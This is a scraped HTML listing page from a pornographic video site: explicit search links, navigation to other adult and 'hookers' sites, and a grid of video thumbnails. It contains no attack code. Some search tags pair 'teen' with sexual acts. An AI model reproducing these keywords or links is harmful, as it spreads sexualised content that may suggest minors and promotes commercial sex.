

--- FILE ---
content_type: text/html
request_url: https://sareesexvideos.com/en/category/5636152/Squirt/popular/1/
body_size: 9653
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saree Sex Videos - featuring the hottest Squirt Indian babes in daring scenes</title>
    
<link rel="alternate" hreflang="en" href="/en/category/5636152/Squirt/popular/1/" />
 
    <link rel="canonical" href="https://sareesexvideos.com/en/category/5636152/Squirt/popular/1/" />
    <meta name="Description" content="Saree Sex Videos - Enjoy watching the hottest Indian babes in saris getting naughty and wild in Squirt sex videos." />
    <meta name="Keywords" content="Free Desi Sex Websites, Arab Busty Porn, Indian Chut Tube, Indian Purn Sex Videos, Youtube Indian Girl Sex, Desi Sex 3gp Download, Free Download Of Indian Sex, Tamil Sex Store.Com, Sex Moves In Hindi"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=5636152;</script>
   <script src="/js/wrMwiJsZTsrjZa5Sr.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QVNJQU4gTEVTQklBTiBTUVVJUlQ/" target="_self" title="ASIAN LESBIAN SQUIRT">ASIAN LESBIAN SQUIRT</a>  <a href="/en/search/U1FVSVJUSU5HIE9OIERJTERPIElORElBTg/" target="_self" title="SQUIRTING ON DILDO INDIAN">SQUIRTING ON DILDO INDIAN</a>  <a href="/en/search/RGVzaSBpbmRpYW4gc3F1aXJ0/" target="_self" title="Desi indian squirt">Desi indian squirt</a>  <a href="/en/search/SW5kaWFuIHNxdWlydCBkZXNpIHRlZW4gc29sbw/" target="_self" title="Indian squirt desi teen solo">Indian squirt desi teen solo</a>  <a href="/en/search/YXNpYW4gdGVhY2hlciBzcXVpcnQ/" target="_self" title="asian teacher squirt">asian teacher squirt</a>  <a href="/en/search/YmJ3IHNxdWlydGluZw/" target="_self" title="bbw squirting">bbw squirting</a>  <a href="/en/search/NjkgbGVzYmlhbiBzcXVpcnQ/" target="_self" title="69 lesbian squirt">69 lesbian squirt</a>  <a href="/en/search/dGVlbiBzcXVpcnRpbmcgc29sbw/" target="_self" title="teen squirting solo">teen squirting solo</a>  <a href="/en/search/RmFjZSBzaXR0aW5nIHNxdWlydA/" target="_self" title="Face sitting squirt">Face sitting squirt</a>  <a href="/en/search/U3F1aXJ0aW5nIGNvbXBpbGF0aW9u/" target="_self" title="Squirting compilation">Squirting compilation</a>  <a href="/en/search/dGVhY2hlciBzcXVpcnQ/" target="_self" title="teacher squirt">teacher squirt</a>  <a href="/en/search/SmFwYW5lc2UgbGVzYmlhbiBzcXVpcnQ/" target="_self" title="Japanese lesbian squirt">Japanese lesbian squirt</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//sareesexvideos.com" target="_self">
                                <img src="/assets/logo.png" alt="Saree Sex Videos"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/5636152/Squirt/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734838472277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e290fe55" src="/thumbs/277/2705852734838472277_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733345273848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9899097f8" src="/thumbs/848/2705852733345273848_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731479784679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5f7ce7" src="/thumbs/679/2705852731479784679_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895981502101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516fa03e95" src="/thumbs/101/1892856895981502101_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731807268248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92de47d98" src="/thumbs/248/2705852731807268248_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638357086938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106d8502da" src="/thumbs/938/3824942638357086938_0.jpg"/>
                                <span class="thumb-info">0:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17472244313097583704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f279e1a17f053c58" src="/thumbs/704/17472244313097583704_0.jpg"/>
                                <span class="thumb-info">23:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731770254219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92bafb38b" src="/thumbs/219/2705852731770254219_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735018479720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ed4bb068" src="/thumbs/720/2705852735018479720_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3659100200855263871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32c7bc3ef589da7f" src="/thumbs/871/3659100200855263871_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17304778877962434147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f026ecb471a23663" src="/thumbs/147/17304778877962434147_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10331386072758161580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f6074e5282b10ac" src="/thumbs/580/10331386072758161580_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Squirt #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8643912959738462960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77f5590a1a9b42f0" src="/thumbs/960/8643912959738462960_0.jpg"/>
                                <span class="thumb-info">4:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8490145572894698407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75d30e6a73be6ba7" src="/thumbs/407/8490145572894698407_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8357683439781538803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73fc74cebd57ebf3" src="/thumbs/803/8357683439781538803_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8056815200240252124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf8ebcdf49b4dc" src="/thumbs/124/8056815200240252124_0.jpg"/>
                                <span class="thumb-info">11:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7405321092492419791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66c4fc4c6db7e2cf" src="/thumbs/791/7405321092492419791_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6958323184751513810/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6090ee11db7a90d2" src="/thumbs/810/6958323184751513810_0.jpg"/>
                                <span class="thumb-info">13:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5858954656271511866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="514f3037c22f313a" src="/thumbs/866/5858954656271511866_0.jpg"/>
                                <span class="thumb-info">18:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5521127538749327230/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c9efc3e8ac7c77e" src="/thumbs/230/5521127538749327230_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3006894214116297713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29baa25b45944bf1" src="/thumbs/713/3006894214116297713_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2541180110967603649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="234415d8e08301c1" src="/thumbs/649/2541180110967603649_0.jpg"/>
                                <span class="thumb-info">1:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732673582760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9618766a8" src="/thumbs/760/2705852732673582760_0.jpg"/>
                                <span class="thumb-info">23:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637427433461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10361b9ff5" src="/thumbs/461/3824942637427433461_0.jpg"/>
                                <span class="thumb-info">1:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15080111127174069925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d147512c1ca03ea5" src="/thumbs/925/15080111127174069925_0.jpg"/>
                                <span class="thumb-info">16:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8307697550834032855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="734adee80ad860d7" src="/thumbs/855/8307697550834032855_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5976901061396471222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52f237d92e311db6" src="/thumbs/222/5976901061396471222_0.jpg"/>
                                <span class="thumb-info">25:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1337879590058079562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12911a6615a8354a" src="/thumbs/562/1337879590058079562_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/948686926235621464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2a69bba954d858" src="/thumbs/464/948686926235621464_0.jpg"/>
                                <span class="thumb-info">5:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/929857002632585917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce784046dd322bd" src="/thumbs/917/929857002632585917_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835325273786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e549b06ba" src="/thumbs/786/13554958835325273786_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733872610279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a8ff1be7" src="/thumbs/279/2705852733872610279_0.jpg"/>
                                <span class="thumb-info">22:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894708497529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75123bfbc79" src="/thumbs/529/1892856894708497529_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16562861899294245477/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e5db1b24c3490265" src="/thumbs/477/16562861899294245477_0.jpg"/>
                                <span class="thumb-info">2:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17761689463816983965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f67e32763d9c159d" src="/thumbs/965/17761689463816983965_0.jpg"/>
                                <span class="thumb-info">17:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8834259982882658879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a9998a6052b5a3f" src="/thumbs/879/8834259982882658879_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6393880970192468653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58bba0ddbc73baad" src="/thumbs/653/6393880970192468653_0.jpg"/>
                                <span class="thumb-info">0:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5476237237073151847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bff80c0b5830767" src="/thumbs/847/5476237237073151847_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5336187417813533984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a0df22f25af4520" src="/thumbs/984/5336187417813533984_0.jpg"/>
                                <span class="thumb-info">4:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4311040752711849342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bd3e4b9459f557e" src="/thumbs/342/4311040752711849342_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735247825566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9faf73a9e" src="/thumbs/566/2705852735247825566_0.jpg"/>
                                <span class="thumb-info">0:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545285713897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512e0ccfe9" src="/thumbs/897/1426482545285713897_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2600886290878147832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2418344d2cf9acf8" src="/thumbs/832/2600886290878147832_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546456426929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25173d479b1" src="/thumbs/929/1426482546456426929_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734438311808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cab70780" src="/thumbs/808/2705852734438311808_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11293452072690909285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cba66d328a40065" src="/thumbs/285/11293452072690909285_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9499506016342337326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83d506642dc5672e" src="/thumbs/326/9499506016342337326_0.jpg"/>
                                <span class="thumb-info">10:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14781037297461991974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd20cb1bd7059a26" src="/thumbs/974/14781037297461991974_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6628761780564988806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bfe17b7ff431386" src="/thumbs/806/6628761780564988806_0.jpg"/>
                                <span class="thumb-info">3:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5472425704022264685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bf1f62f03f6cb6d" src="/thumbs/685/5472425704022264685_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897391449781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c3aa56b5" src="/thumbs/781/1892856897391449781_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3870819509041063461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35b7e9d5c20b6625" src="/thumbs/461/3870819509041063461_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640315373060/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637948063551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105523cf3f" src="/thumbs/551/3824942637948063551_0.jpg"/>
                                <span class="thumb-info">16:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3442991767580782583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc7f6c5573f2ff7" src="/thumbs/583/3442991767580782583_0.jpg"/>
                                <span class="thumb-info">11:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733698720592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99ea1c350" src="/thumbs/592/2705852733698720592_0.jpg"/>
                                <span class="thumb-info">0:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733349019158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989c9be16" src="/thumbs/158/2705852733349019158_0.jpg"/>
                                <span class="thumb-info">1:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731811459188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92e247074" src="/thumbs/188/2705852731811459188_0.jpg"/>
                                <span class="thumb-info">16:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546576279321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517af94719" src="/thumbs/321/1426482546576279321_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1290407449042458250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11e872bcefb1968a" src="/thumbs/250/1290407449042458250_0.jpg"/>
                                <span class="thumb-info">10:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/340298377960542664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b8fb925ffad1c8" src="/thumbs/664/340298377960542664_0.jpg"/>
                                <span class="thumb-info">15:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3529897777996744074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30fcb753aeefc58a" src="/thumbs/74/3529897777996744074_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18414915644441836922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff8eec3653bd3d7a" src="/thumbs/922/18414915644441836922_0.jpg"/>
                                <span class="thumb-info">0:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17012322394328169764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec17e9151e5a7d24" src="/thumbs/764/17012322394328169764_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10809160202466127003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9601d9ef4c486c9b" src="/thumbs/3/10809160202466127003_0.jpg"/>
                                <span class="thumb-info">4:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7196592635146433893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63df6edf5b187565" src="/thumbs/893/7196592635146433893_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4587130876438272850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fa8c33a7c545b52" src="/thumbs/850/4587130876438272850_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4104152576399641747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38f4e106044e0c93" src="/thumbs/747/4104152576399641747_0.jpg"/>
                                <span class="thumb-info">12:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2919943046496008990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2885b8baf2c43b1e" src="/thumbs/990/2919943046496008990_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734486003376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cd8ebeb0" src="/thumbs/376/2705852734486003376_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897898911575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e1e99757" src="/thumbs/575/1892856897898911575_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544526270917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25100c8a1c5" src="/thumbs/917/1426482544526270917_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/548457726565956093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79c83657e4839fd" src="/thumbs/93/548457726565956093_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547528159983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b3b5d2ef" src="/thumbs/983/1426482547528159983_0.jpg"/>
                                <span class="thumb-info">4:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15604342211762874680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d88dc290f5c26938" src="/thumbs/680/15604342211762874680_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958834564772771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2746b3a3" src="/thumbs/771/13554958834564772771_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731988634784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938b3eca0" src="/thumbs/784/2705852731988634784_0.v1513322461"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18224792917434518434/" class="trd">
                            <div class="thumb-img-wrapper">
